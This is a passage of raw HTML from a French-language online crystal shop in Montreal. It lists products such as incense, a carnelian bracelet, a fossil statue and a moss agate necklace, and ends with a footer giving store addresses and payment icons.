https://crystaldreamsworld.com/wp-content/uploads/2024/10/CJI-010-Church-Jabou-10-Prayers-Incense-100x100.png 100w, https://crystaldreamsworld.com/wp-content/uploads/2024/10/CJI-010-Church-Jabou-10-Prayers-Incense-64x64.png 64w" sizes="auto, (max-width: 800px) 100vw, 800px" /><div class='second_img_product'><img width="1024" height="1024" src='https://crystaldreamsworld.com/wp-content/uploads/2024/10/CJI-010-Church-Jabou-10-Prayers-Incense-1-1024x1024.png'></div><div class="entry-content"><h2 class="woocommerce-loop-product__title">Encens d’église Jabou prières</h2>
	<span class="price"><span class="woocs_price_code" data-product-id="841109"><span class="woocommerce-Price-amount amount"><bdi>6.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span></span></span>
<div class='add_to_cart_loop'><a href='https://crystaldreamsworld.com/?add-to-cart=841109&quantity=1' data-quantity='1' data-product_id='841109' class='home_atc add_to_cart_button ajax_add_to_cart'><i class='fas fa-shopping-bag'></i></a></div></a><div class="custom-rating"><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-841109 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="841109"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:841109,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits !&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div>
<div class="entry flex-entry col col-xs-12 col-sm-12 has-image-none column product type-product post-829780 status-publish instock product_cat-belier-21-mars-19-avril product_cat-1-chakra-de-la-racine product_cat-10-capricorne-22-dec-19-jan product_cat-2-chakra-sacre product_cat-taureau-20-avril-21-mai product_cat-4-cancer-21-juin-22-juillet product_cat-lion-23-juillet-22-aout product_cat-bijoux-2 product_cat-bracelets-fr product_cat-tous-les-chakras product_cat-confiance-et-estime-de-soi product_cat-cornaline product_cat-creativite-et-concentration product_cat-cristaux product_cat-tout product_cat-proprietes product_cat-reduction-du-stress product_cat-vente-en-gros product_cat-tous-les-zodiacs has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://crystaldreamsworld.com/fr/product/bracelet-de-cornaline-6-mm-8-mm-ou-10-mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="577" src="https://crystaldreamsworld.com/wp-content/uploads/2022/06/Carnelian-Bracelets-Replace5-800x577.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Carnelian Bracelet (4mm, 6mm, 8mm, or 10mm) - Crystal Dreams" decoding="async" loading="lazy" srcset="https://crystaldreamsworld.com/wp-content/uploads/2022/06/Carnelian-Bracelets-Replace5-800x577.jpg 800w, https://crystaldreamsworld.com/wp-content/uploads/2022/06/Carnelian-Bracelets-Replace5-150x108.jpg 150w, https://crystaldreamsworld.com/wp-content/uploads/2022/06/Carnelian-Bracelets-Replace5-768x554.jpg 768w, https://crystaldreamsworld.com/wp-content/uploads/2022/06/Carnelian-Bracelets-Replace5-64x46.jpg 64w" sizes="auto, (max-width: 800px) 100vw, 800px" /><div class='second_img_product'><img width="1024" height="738" src='https://crystaldreamsworld.com/wp-content/uploads/2022/06/Carnelian-Bracelets-Replace-1024x738.jpg'></div><div class="entry-content"><h2 class="woocommerce-loop-product__title">Bracelet de cornaline (4 mm, 6 mm, 8 mm ou 10 mm)</h2>
	<span class="price"><span class="woocs_price_code" data-product-id="829780"><span class="woocommerce-Price-amount amount"><bdi>17.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span></span></span>
</a><div class="custom-rating"><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-829780 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="829780"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:829780,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits !&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div>
<div class="entry flex-entry col col-xs-12 col-sm-12 has-image-none column product type-product post-841699 status-publish instock product_cat-1-chakra-de-la-racine product_cat-autre product_cat-tous-les-chakras product_cat-confiance-et-estime-de-soi product_cat-cristaux product_cat-fossiles product_cat-points-et-prismes product_cat-tout product_cat-proprietes product_cat-protection-et-ancrage product_cat-vente-en-gros has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://crystaldreamsworld.com/fr/product/statue-en-fossile-dorthoceras/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="577" src="https://crystaldreamsworld.com/wp-content/uploads/2024/11/ORT-002-Orthoceres-_-Orthoceras-—-Sculpture-_-Carving-—-Statue2-800x577.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Orthoceras Statue - Crystal Dreams" decoding="async" loading="lazy" srcset="https://crystaldreamsworld.com/wp-content/uploads/2024/11/ORT-002-Orthoceres-_-Orthoceras-—-Sculpture-_-Carving-—-Statue2-800x577.jpg 800w, https://crystaldreamsworld.com/wp-content/uploads/2024/11/ORT-002-Orthoceres-_-Orthoceras-—-Sculpture-_-Carving-—-Statue2-150x108.jpg 150w, https://crystaldreamsworld.com/wp-content/uploads/2024/11/ORT-002-Orthoceres-_-Orthoceras-—-Sculpture-_-Carving-—-Statue2-768x554.jpg 768w, https://crystaldreamsworld.com/wp-content/uploads/2024/11/ORT-002-Orthoceres-_-Orthoceras-—-Sculpture-_-Carving-—-Statue2-64x46.jpg 64w" sizes="auto, (max-width: 800px) 100vw, 800px" /><div class='second_img_product'><img width="1024" height="738" src='https://crystaldreamsworld.com/wp-content/uploads/2024/11/ORT-002-Orthoceres-_-Orthoceras-—-Sculpture-_-Carving-—-Statue4-1024x738.jpg'></div><div class="entry-content"><h2 class="woocommerce-loop-product__title">Statue en fossile d&#8217;orthocéras</h2>
	<span class="price"><span class="woocs_price_code" data-product-id="841699"><span class="woocommerce-Price-amount amount"><bdi>44.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span></span></span>
<div class='add_to_cart_loop'><a href='https://crystaldreamsworld.com/?add-to-cart=841699&quantity=1' data-quantity='1' data-product_id='841699' class='home_atc add_to_cart_button ajax_add_to_cart'><i class='fas fa-shopping-bag'></i></a></div></a><div class="custom-rating"><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-841699 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="841699"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:841699,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits !&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div>
<div class="entry flex-entry col col-xs-12 col-sm-12 has-image-none column product type-product post-841963 status-publish last instock product_cat-4-chakra-du-coeur product_cat-accessoires product_cat-agate-fr product_cat-bijoux-2 product_cat-tous-les-chakras product_cat-colliers-pendentifs product_cat-creativite-et-concentration product_cat-cristaux product_cat-troisieme-oeil-et-intuition product_cat-crystals-for-friendship-fr product_cat-manifestation-et-abondance product_cat-crystals-for-positive-energy-fr product_cat-tout product_cat-proprietes product_cat-reduction-du-stress product_cat-types-de-cristaux product_cat-vente-en-gros has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://crystaldreamsworld.com/fr/product/collier-en-croix-dagate-mousse/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="577" src="https://crystaldreamsworld.com/wp-content/uploads/2024/12/CCR-016-Moss-agate-crystal-cross3-800x577.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Moss Agate Cross Necklace - Crystal Dreams" decoding="async" loading="lazy" srcset="https://crystaldreamsworld.com/wp-content/uploads/2024/12/CCR-016-Moss-agate-crystal-cross3-800x577.jpg 800w, https://crystaldreamsworld.com/wp-content/uploads/2024/12/CCR-016-Moss-agate-crystal-cross3-150x108.jpg 150w, https://crystaldreamsworld.com/wp-content/uploads/2024/12/CCR-016-Moss-agate-crystal-cross3-768x554.jpg 768w, https://crystaldreamsworld.com/wp-content/uploads/2024/12/CCR-016-Moss-agate-crystal-cross3-64x46.jpg 64w" sizes="auto, (max-width: 800px) 100vw, 800px" /><div class='second_img_product'><img width="1024" height="738" src='https://crystaldreamsworld.com/wp-content/uploads/2024/12/CCR-016-Moss-agate-crystal-cross-1024x738.jpg'></div><div class="entry-content"><h2 class="woocommerce-loop-product__title">Collier en croix d&#8217;agate mousse</h2>
	<span class="price"><span class="woocs_price_code" data-product-id="841963"><span class="woocommerce-Price-amount amount"><bdi>11.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span></span></span>
<div class='add_to_cart_loop'><a href='https://crystaldreamsworld.com/?add-to-cart=841963&quantity=1' data-quantity='1' data-product_id='841963' class='home_atc add_to_cart_button ajax_add_to_cart'><i class='fas fa-shopping-bag'></i></a></div></a><div class="custom-rating"><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-841963 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="841963"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:841963,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits !&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div>
</div></div></main></div></div><div data-rocket-location-hash="75d1b709f40344aa7039d24a81d80b56" class="footer-widgets" id="genesis-footer-widgets"><div data-rocket-location-hash="e5700e0f1867436d8e2d853b281ba8df" class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><div class="img-container" style="text-align: center !important;">
	<img width="800" height="800" src="https://crystaldreamsworld.com/wp-content/uploads/2024/04/new_logo_crystalDreams.webp" alt="Logo footer" style="height: 200px; width: 200px;" />
</div>
<div>Crystal Dreams est un magasin de cristaux situé à Montréal, Canada spécialisé dans le commerce mondial de cristaux, pierres précieuses, minéraux, bijoux et autres produits de médecine alternative.</div>
<br>
<div><a style="color: #0297de;" href="https://crystaldreamsworld.com/social/"><strong>Rejoignez notre communauté</strong></a></div>
<br>
<div class="container-socials" style="justify-content: flex-start !important; margin: 0 !important">
	<div class="social-item"><a href="https://www.facebook.com/CrystalDreamsWorld/" target="_blank"><i class="fab fa-facebook-f"></i></a></div>
	<div class="social-item"><a href="https://www.instagram.com/crystal.dreams/" target="_blank"><i class="fab fa-instagram"></i></a></div>
	<div class="social-item"><a href="https://www.pinterest.com/CrystalDreamPin/" target="_blank"><i class="fab fa-pinterest-p"></i></a></div>
	<div class="social-item"><a href="https://twitter.com/_crystaldreams_" target="_blank"><i class="fab fa-twitter"></i></a></div>
	<div class="social-item"><a href="https://www.tiktok.com/@crystaldreamsworld?is_from_webapp=1&sender_device=pc" target="_blank"><i class="fab fa-tiktok"></i></a></div>
	<div class="social-item"><a href="https://www.youtube.com/channel/UCNzSNaLcdcUUZBvuTUU1BHg?view_as=subscriber" target="_blank"><i class="fab fa-youtube"></i></a></div>
</div>
<br><br>
<div class="widget-title" style="font-weight: bold !important; margin-bottom: 0 !important;">NOUS JOINDRE</div>
<div><a style="color: #0297de;" href="/cdn-cgi/l/email-protection#2b42454d446b485952585f4a474f594e4a465805484a"><span class="__cf_email__" data-cfemail="a4cdcac2cbe4c7d6ddd7d0c5c8c0d6c1c5c9d78ac7c5">[email&#160;protected]</span></a></div></div></div></section>
<section id="custom_html-11" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><div class="widget-title" style="font-weight: bold !important;">TROUVEZ-NOUS</div>
<ul>
	<li><p class="weight-600">Crystal Dreams Pierrefonds </p><i class="fas fa-map-marker-alt icon-f"></i>  15781 Blvd. Pierrefonds,<br>Montreal, Quebec, H9H 3X6, Canada</li>
	<li><a class="ft-link-call" href="tel:+14384947043"><i class="fas fa-phone icon-f"></i> +1 (438) 494 - 7043</a></li>
	<br>
	<li><p class="weight-600">Crystal Dreams St-Denis </p><i class="fas fa-map-marker-alt icon-f"></i> 3803 Saint-Denis,<br>Montreal, Quebec, H2W 2M4, Canada</li>
	<li><i class="fas fa-phone icon-f"></i> +1 (438) 387 - 6946</li>
	<br>
	<li><p class="weight-600">Crystal Dreams Laval </p><i class="fas fa-map-marker-alt icon-f"></i> 2100 Blvd le Corbusier,<br>Laval, Quebec, H7S 2C9, Canada</li>
	<li><a class="ft-link-call" href="tel:+14384927804"><i class="fas fa-phone icon-f"></i> +1 ‪(438) 492-7804‬</a></li>
</ul></div></div></section>
<section id="custom_html-16" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><div class="widget-title" style="font-weight: bold !important;">BOUTIQUE</div>
<ul class="shop-menu-f">
	<li><a  href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/">Chakras</a></li>
	<li><a  href="https://crystaldreamsworld.com/fr/product-category/cristaux/">Cristaux</a></li>
	<li><a  href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/">Bijoux</a></li>
	<li><a  href="https://crystaldreamsworld.com/fr/product-category/tout/">Products</a></li>
	<li><a  href="https://crystaldreamsworld.com/fr/product-category/proprietes/">Propriétés</a></li>
	<li><a  href="https://crystaldreamsworld.com/fr/product-category/aromes-fr/">Arômes</a></li>
	<li><a  href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/">Zodiacs</a></li>
</ul>
<div class="footer__payment"><img width="258" height="104" style="display: block; max-width: 120px; margin: 10px 0;" alt="secure" src="/wp-content/uploads/2024/04/secure_1.png"/>
<ul class="list list-payment" role="list">
    <li class="list-payment__item">
        <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewbox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"></path><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"></path><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"></path><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"></path><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"></path><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"></path><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"></path><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"></path></svg></li><li class="list-payment__item"><svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewbox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"></path><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"></path><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"></path><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"></path></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"></path><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"></path><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"></path></g></g></svg></li><li class="list-payment__item"><svg class="icon icon--full-color" viewbox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg></li><li class="list-payment__item"><svg class="icon icon--full-color" viewbox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"></path><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"></path><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"></path></svg></li><li class="list-payment__item">
<svg xmlns="http://www.w3.org/2000/svg" width="36" viewbox="0 0 33 22" fill="none"><rect x="0.916748" y="0.25" width="31.5833" height="21.5" rx="1.75" fill="white" stroke="#D9D9D9" stroke-width="0.5"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M15.819 14.4446V11.6754H17.2483C17.834 11.6754 18.3283 11.4791 18.7313 11.0921L18.828 10.994C19.5641 10.1927 19.5157 8.94434 18.7313 8.20298C18.339 7.81049 17.8017 7.5979 17.2483 7.6088H14.954V14.4446H15.819ZM15.8188 10.8359V8.44831H17.2698C17.5815 8.44831 17.877 8.56823 18.0974 8.78628C18.5649 9.24418 18.5756 10.0073 18.1242 10.4816C17.9039 10.716 17.5922 10.8468 17.2698 10.8359H15.8188ZM22.8632 10.1328C22.4924 9.78934 21.9873 9.6149 21.3479 9.6149C20.5259 9.6149 19.908 9.92017 19.4996 10.5253L20.2626 11.0104C20.542 10.5961 20.9235 10.389 21.407 10.389C21.7133 10.389 22.0088 10.5034 22.2399 10.7106C22.4655 10.9068 22.5945 11.1903 22.5945 11.4901V11.6918C22.2614 11.5065 21.8423 11.4083 21.3264 11.4083C20.7247 11.4083 20.2411 11.5501 19.8811 11.839C19.5211 12.1279 19.3384 12.5095 19.3384 12.9946C19.3277 13.4362 19.5157 13.8559 19.8488 14.1394C20.1874 14.4447 20.6172 14.5973 21.1223 14.5973C21.7187 14.5973 22.1915 14.3302 22.5515 13.796H22.5891V14.4447H23.4166V11.561C23.4166 10.9559 23.2339 10.4762 22.8632 10.1328ZM20.5155 13.5834C20.3381 13.4526 20.2306 13.24 20.2306 13.011C20.2306 12.7548 20.3489 12.5422 20.5799 12.3732C20.8164 12.2042 21.112 12.117 21.4613 12.117C21.9449 12.1116 22.3211 12.2206 22.5898 12.4386C22.5898 12.8093 22.4447 13.1309 22.1599 13.4035C21.9019 13.6652 21.5526 13.8123 21.1872 13.8123C20.9454 13.8178 20.7089 13.736 20.5155 13.5834ZM25.2759 16.4997L28.1666 9.76751H27.2263L25.8884 13.1254H25.8723L24.5022 9.76751H23.5619L25.4586 14.1448L24.384 16.4997H25.2759Z" fill="#3C4043"></path><path d="M12.8326 11.0761C12.8326 10.809 12.8111 10.5419 12.7681 10.2803H9.11975V11.7903H11.2099C11.1239 12.2754 10.8445 12.7115 10.4362 12.9841V13.9653H11.6827C12.4135 13.2839 12.8326 12.2754 12.8326 11.0761Z" fill="#4285F4"></path><path d="M9.12006 14.9138C10.1624 14.9138 11.0436 14.5649 11.683 13.9653L10.4365 12.9841C10.0872 13.2239 9.64125 13.3602 9.12006 13.3602C8.10992 13.3602 7.2556 12.6679 6.94933 11.7412H5.66516V12.7551C6.32068 14.0798 7.65858 14.9138 9.12006 14.9138Z" fill="#34A853"></path><path d="M6.94927 11.7405C6.78805 11.2554 6.78805 10.7266 6.94927 10.236V9.22754H5.66489C5.11138 10.3341 5.11138 11.6424 5.66489 12.749L6.94927 11.7405Z" fill="#FBBC04"></path><path d="M9.12006 8.61731C9.67349 8.6064 10.2054 8.819 10.603 9.20603L11.7099 8.08309C11.006 7.41804 10.0818 7.05281 9.12006 7.06371C7.65858 7.06371 6.32068 7.9032 5.66516 9.22784L6.94933 10.2418C7.2556 9.30961 8.10992 8.61731 9.12006 8.61731Z" fill="#EA4335"></path></svg></li><li class="list-payment__item"><svg class="icon icon--full-color" viewbox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 